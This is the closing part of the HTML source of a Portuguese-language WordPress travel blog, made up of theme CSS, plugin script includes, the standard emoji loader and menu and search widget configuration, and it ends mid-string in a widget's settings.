            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/" rel="bookmark" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?">Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-07T06:00:37+00:00" >Atualizado em  13 de outubro de 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6970edccb00a3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#flags{min-width:250px;border:1px solid #CCC;text-align: center;margin:40px auto 0 auto;padding:12px 0 5px 0;border-radius:5px;background:#FAFAFA;}
.home .td-pb-article-list{display:none;} 
.td-main-page-wrap {padding-top: 0px !important;}
.td-header-style-1 .td-header-sp-logo{position:none !important;width:100% !important;}
.td-header-style-1 .td-header-sp-logo{margin:30px auto !important;}
.td-header-menu-wrap{border-top:2px solid #eee;}
.menu-destinos-nacionais .menu-item-14984{display:none;}
#author-home {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;}
#author-home h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:30px;}
#author-home p{max-width:95%;font-family:"Poppins";}
#author-home .conheca{clear:both;transition:.2s;float:right;font-family:"Roboto";margin:-35px 30px 0 0;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-home .conheca:hover{background:#007000;color:#fff}
#author-home .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;max-width:40%;display:block;float:left;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px 20px;}
#author-home .linkimgauth img{min-width:140%;}
.civitatis-iframe{margin:0 10px;max-width:300px;}
.home .block-title span{font-family:"Poppins";padding-bottom:10px;background:#FFF;color:#007000;font-weight:bold;display:block;text-align:left;text-transform:uppercase;}
.home .block-title{border-left:4px solid #007000;border-bottom-color:#ccc;}
.sidebar-title{font-family:"Poppins";display:block;text-align:left;margin:10px 10px 15px 10px;font-size:16px;color:#000;border-bottom:3px solid #EEE;padding:5px 0px 8px 0px; font-weight:500;  position:relative;}
.sidebar-title::before{background:green;height: 3px;width:60px;font-family: "times new roman";position:Absolute;bottom:-3px;left:0;content:"";}
.goog-te-combo{width:100% !important;padding:10px !important;}

.home .td-module-comments{display:none;}
div.airbnb{padding:10px 0;}
#mc-embedded-subscribe-form{padding:0 0 0 10px !important;}


#author-sidebar {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;padding:20px;text-align:center;}
#author-sidebar h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:10px;}
#author-sidebar p{max-width:95%;font-family:"Poppins";}
#author-sidebar .conheca{transition:.2s;font-family:"Roboto";margin:0px auto 0 auto;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-sidebar .conheca:hover{background:#007000;color:#fff;text-decoration:none !important;}
#author-sidebar .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;display:block;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px auto;}
#author-sidebar .linkimgauth img{min-width:140%;}

.textwidget{text-align: center}

.td-adspot-title{display:none;}
.td-excerpt{text-align: justify;}
.entry-content p {
text-align: justify;
}


/*MAPA destinos NACIONAIS*/
.menu-destinos-nacionais .menu-item-14847{display:none;}
.menu-destinos-nacionais .menu-item-9051{display:none;}
.menu-destinos-nacionais .menu-item-6578{display:none;}
.menu-destinos-nacionais .menu-item-6579{display:none;}
.menu-destinos-nacionais .menu-item-11033{display:none;}
.menu-destinos-nacionais .menu-item-6583{display:none;}
.menu-destinos-nacionais .menu-item-2109{display:none;}
.menu-destinos-nacionais .menu-item-2118{display:none;}
.menu-destinos-nacionais .menu-item-13400{display:none;}
.menu-destinos-nacionais .menu-item-14797{display:none;}
.menu-destinos-nacionais .menu-item-14818{display:none;}
.menu-item-14809 >a {display:none;}
.menu-destinos-nacionais{padding:0 !important;margin:30px 0 !important;}

.menu-destinos-nacionais ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children .menu-item-has-children .menu-item-has-children .sub-menu{display: none;}
.menu-destinos-nacionais ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais  ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a:hover{background:#007000;color:#FFF;border:1px solid #007000;font-weight:bold;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:22px;padding:10px;display:block;border-left:2px solid #007000;}
		
.page-template .entry-title span{font-family: Poppins !important;font-weight:bold;}





/*MAPA destinos INTERNACIONAIS*/
.menu-mapa-destinos .menu-item-14847{display:none;}
.menu-mapa-destinos .menu-item-9051{display:none;}
.menu-mapa-destinos .menu-item-2109{display:none;}
.menu-mapa-destinos .menu-item-2118{display:none;}
.menu-mapa-destinos .menu-item-13400{display:none;}
.menu-mapa-destinos .menu-item-14797{display:none;}
.menu-mapa-destinos .menu-item-14814{display:none;}
.menu-mapa-destinos .menu-item-14818{display:none;}
.menu-mapa-destinos{padding:0 !important;margin:30px 0 !important;}

.menu-mapa-destinos ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children .menu-item-has-children  .sub-menu {display: none;}
.menu-mapa-destinos ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-mapa-destinos ul li.menu-item-has-children > a{font-size:32px;display:block;padding:15px 0;font-weight:bold;color:#007000}
.menu-mapa-destinos ul li.menu-item-has-children > a:hover{text-decoration: underline !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a:hover{background:#007000;color:#FFF !important;border:1px solid #007000;border-left:2px solid #000;text-decoration: none !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:16px;padding:10px;display:block;border-left:2px solid #007000;}
.menu-mapa-destinos a{color:#007000 !important;}	
	
	
	#planejeviagem {border:2px solid #eee;background:#fafafa;border-radius:5px;display:block;padding:20px;}
#planejeviagem * {border:none !important;}
#planejeviagem > tbody > tr > td> strong{font-size:32px;font-family:"Poppins";font-weight:bold;}
#planejeviagem img{width:55px;border-radius:5px;box-shadow:0px 0px 5px #ccc;}
#planejeviagem a{color:#D80000;}
#planejeviagem a:hover{text-decoration:none;}	

.post p {font-size:16px;line-height:24px;}
.post p a{color:#D80000;font-weight:bold;}
.td-footer-container .sharedaddy {display:none;}
.td-footer-container > p{display:none !important;}
.subfooter{padding:10px 0 5px 0;}.subfooter p{margin:0 !important;padding:0 !important;}
.subfooter-bl1 a{color:#FFF;padding:2px;}
.subfooter-bl1 a:hover{color:#03f32c;}
.subfooter-bl2 a:hover{color:#03f32c !important;}
.tdb-logo-img-wrap{display:none;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 #author-home{padding:20px 20px 20px 20px;}
.conheca{float:none !important;margin:auto !important;display: table;}
.linkimgauth{float:none !important;margin:auto !important;min-width:200px !important;min-height:200px !important;}
.bloco-experiencias-home .td-image-wrap{width:100% !important;}


}
</style>

<div class="td-container"><script data-ad-client="ca-pub-1844751578948526" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=2f2d510a4810b4653816b067c6e25223" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/comment-reply.min.js?ver=2f2d510a4810b4653816b067c6e25223" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763219533" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junypelomundo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=2f2d510a4810b4653816b067c6e25223"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junypelomundo.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_33_ccc',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_6e7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_6e7');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52_bf6';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52_bf6","tdc_css_class":"tdi_52_bf6","tdc_css_class_style":"tdi_52_bf6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52_bf6');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60_e88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60_e88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63_6c3';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 